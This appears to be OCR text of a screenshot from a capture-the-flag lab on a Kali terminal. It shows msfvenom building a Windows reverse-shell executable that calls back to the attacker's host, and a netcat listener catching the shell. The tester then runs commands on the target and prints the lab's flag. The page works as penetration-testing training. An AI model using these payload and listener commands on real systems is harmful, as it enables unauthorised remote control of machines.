 1 2 3 4 2 2 23:10
root@kali: ~
Log Out...
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1.231 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
┌──(root㉿kali)-[~]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates Videos emails.txt passwords.txt shell.exe
┌──(root㉿kali)-[~]
└─# cd Users
cd: no such file or directory: Users
┌──(root㉿kali)-[~]
└─# cd \Users
cd: no such file or directory: Users
┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.1.231] from (UNKNOWN) [10.10.239.69] 49788
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Mail\Attachments>whoami
whoami
brick-mail\wrohit
C:\Mail\Attachments>cd C:\Users\wrohit\Desktop\flag.txt
cd C:\Users\wrohit\Desktop\flag.txt
The directory name is invalid.
C:\Mail\Attachments>type C:\Users\wrohit\Desktop\flag.txt
type C:\Users\wrohit\Desktop\flag.txt
THM{l1v1n_7h3_br1ck_l1f3}
C:\Mail\Attachments>
FlaG